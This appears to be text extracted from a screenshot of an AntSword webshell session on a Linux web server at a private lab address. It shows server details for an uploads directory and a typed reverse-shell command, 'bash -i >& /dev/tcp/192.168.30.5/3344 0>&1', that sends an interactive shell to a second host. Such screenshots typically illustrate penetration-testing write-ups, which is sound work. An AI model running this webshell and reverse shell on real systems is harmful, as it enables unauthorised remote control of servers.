 中国蚁剑
AntSword 编辑 窗口 调试
192.168.30.10 >_ 192.168.30.10
(*) 基础信息
当前路径: /www/wwwroot/myweb/uploads
磁盘列表: /
系统信息: Linux ubuntu 4.15.0-112-generic #113~16.04.1-Ubuntu SMP Fri Jul 10 04:37:08 UTC 2020 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/myweb/uploads) $ bash -i >& /dev/tcp/192.168.30.5/3344 0>&1